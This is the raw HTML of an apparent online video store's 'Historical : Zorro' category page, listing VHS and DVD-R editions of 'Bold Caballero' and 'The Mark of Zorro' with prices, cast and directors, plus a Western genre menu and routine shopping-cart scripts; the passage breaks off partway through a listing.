		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
</ul>
         
        </nav>
            </div>
			
          <div id="mainCol" class="col col-lg-10 col-sm-12 p-0" role="main" style="background: #fbf5f6;">
		  <div id="subCol" class="submargin">
			
<script>
cookie = ""+GetCookie("thumbsize")+"";
</script>
<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=https://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=https://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>
<center><img src=https://www.lifeisamovie.com/images/../images/logo.gif
><p></center>

<style>.menu {font-size: 12px;  }</style> 
<div class=deptwalk style="max-width: 100%; text-align: left; font-weight:600; padding-top: 4px; padding-bottom: 4px;  ">&nbsp; <a href=https://www.lifeisamovie.com/catalog class=linky>Main</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical%3A%3A&category=Historical" class=linky>Historical</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical%3A%3AZorro%3A%3A&category=Historical : Zorro" class=linky>Zorro</a></div><style>.submenu {font-size: 11px;  }</style>
<table width=100% cellspacing=1 cellpadding=0><tr><td style="border-style:solid; border-width: 1px; border-color:#E4E4E4;-moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px;  "></td></tr></table>
<table cellpadding=5><tr><td></td></tr></table>
<div align=center><h1>Historical : Zorro</h1><font class=howmany>1 thru 16 of 16 items</font></div>

<form name=thumbs><table width=100%><tr><td align=right>

<script>

if (version != "m3") {

   document.write('<font size=-1 face=arial>Images:</font> <font size=-1><select name=size OnChange=changethumbs()>');

   if (GetCookie("thumbsize") == null) SetCookie("thumbsize","Small", null, "/");

      var size = GetCookie("thumbsize");

   if (size == "Small") document.write('<option selected value="Small">On');
   else document.write('<option value="Small">On');



   if (size == "No Images") document.write('<option selected value="No Images">Off (fast)');
   else document.write('<option value="No Images">Off (fast)');

   document.write('</select>&nbsp;&nbsp;&nbsp;</font></td></table>');

}

</script>
<center><table  style="max-width: 700px;">
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100144-01.jpg" border=0 alt="100144-01" id="imgthumb1" onmouseover="showButtonQv(\'thumb1\');" onmouseout="setTimeout(\'document.getElementById(\'thumb1\').style.display = \'none\';\',1000); "><div id=thumb1 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview1 action=><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100144-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-01></a><h2 style=\"font-size: 14pt;\"></h2><hr size=1><font style=\"font-size: 11px;\"><p></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"></td></tr></table></form>"); chkimgsize("","https://images.smartcart.com/lifeisamovie/images/100144-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100144-01.jpg" border=0 alt="BOLD CABALLERO" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100144-01.jpg" border=0 alt="BOLD CABALLERO" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BOLD CABALLERO"><input type=hidden name=item_num value="100144-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-01><b>BOLD CABALLERO</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 69 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100144-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+Livingston>Robert Livingston</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Heather+Angel>Heather Angel</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+Carradine>John Carradine</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Wells+Root>Wells Root</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:7877f4078a7c52717a80ebfdb20fc156&ie_alert=yes&item_num=100144-01&promo=100144-01^9.99^1^0.7^BOLD+CABALLERO&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100144-R2" id="imgthumb2" onmouseover="showButtonQv(\'thumb2\');" onmouseout="setTimeout(\'document.getElementById(\'thumb2\').style.display = \'none\';\',1000); "><div id=thumb2 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview2 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100144-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100144-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BOLD CABALLERO</h2><hr size=1><font style=\"font-size: 11px;\">A young nobleman becomes Zorro to fight crooked officials in early California.  Based on the character created by Johnston McCulley.  Yakima Canutt has a bit part as a soldier wrestling a bull and is ...<p><input type=hidden name=item_num value=\"100144-01\"><input type=hidden name=item_name value=\"BOLD CABALLERO\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:7877f4078a7c52717a80ebfdb20fc156\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BOLD CABALLERO" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BOLD CABALLERO" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BOLD CABALLERO"><input type=hidden name=item_num value="100144-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-R2><b>BOLD CABALLERO</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 69 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100144-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100144-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+Livingston>Robert Livingston</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Heather+Angel>Heather Angel</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+Carradine>John Carradine</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Wells+Root>Wells Root</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:c9c5b2b581806390b39ce2eeb8196739&ie_alert=yes&item_num=100144-R2&promo=100144-R2^14.99^1^0.5^BOLD+CABALLERO&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100782-01.jpg" border=0 alt="100782-01" id="imgthumb3" onmouseover="showButtonQv(\'thumb3\');" onmouseout="setTimeout(\'document.getElementById(\'thumb3\').style.display = \'none\';\',1000); "><div id=thumb3 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview3 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100782-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BOLD CABALLERO</h2><hr size=1><font style=\"font-size: 11px;\">A young nobleman becomes Zorro to fight crooked officials in early California.  Based on the character created by Johnston McCulley.  Yakima Canutt has a bit part as a soldier wrestling a bull and is ...<p><input type=hidden name=item_num value=\"100144-R2\"><input type=hidden name=item_name value=\"BOLD CABALLERO\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:c9c5b2b581806390b39ce2eeb8196739\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100782-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100782-01.jpg" border=0 alt="MARK OF ZORRO, THE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100782-01.jpg" border=0 alt="MARK OF ZORRO, THE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MARK OF ZORRO, THE"><input type=hidden name=item_num value="100782-01"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-01><b>MARK OF ZORRO, THE</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 93 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100782-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Douglas+Fairbanks+Sr.>Douglas Fairbanks Sr.</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Marguerite+De+La+Motte>Marguerite De La Motte</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+McKim>Robert McKim</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Fred+Niblo>Fred Niblo</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:9bdbfd167e47d6ad25f69d800ab5ca43&ie_alert=yes&item_num=100782-01&promo=100782-01^14.99^1^0.7^MARK+OF+ZORRO,+THE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100782-R2" id="imgthumb4" onmouseover="showButtonQv(\'thumb4\');" onmouseout="setTimeout(\'document.getElementById(\'thumb4\').style.display = \'none\';\',1000); "><div id=thumb4 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview4 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100782-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100782-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MARK OF ZORRO, THE</h2><hr size=1><font style=\"font-size: 11px;\">The original and possibly greatest of all the Zorro stories.  A handsome young aristocrat returns from Spain to fight for the peasants rights in early California.  Based on the novel by Johnston McCul...<p><input type=hidden name=item_num value=\"100782-01\"><input type=hidden name=item_name value=\"MARK OF ZORRO, THE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:9bdbfd167e47d6ad25f69d800ab5ca43\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MARK OF ZORRO, THE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MARK OF ZORRO, THE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MARK OF ZORRO, THE"><input type=hidden name=item_num value="100782-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-R2><b>MARK OF ZORRO, THE</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 93 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100782-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100782-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Douglas+Fairbanks+Sr.>Douglas Fairbanks Sr.</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Marguerite+De+La+Motte>Marguerite De La Motte</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+McKim>Robert McKim</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Fred+Niblo>Fred Niblo</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:a635cfdd0d04907938af4c4da28e1c07&ie_alert=yes&item_num=100782-R2&promo=100782-R2^14.99^1^0.5^MARK+OF+ZORRO,+THE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101886-R3><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101886-R3" id="imgthumb5" onmouseover="showButtonQv(\'thumb5\');" onmouseout="setTimeout(\'document.getElementById(\'thumb5\').style.display = \'none\';\',1000); "><div id=thumb5 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview5 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101886-R3</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101886-R3><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MARK OF ZORRO, 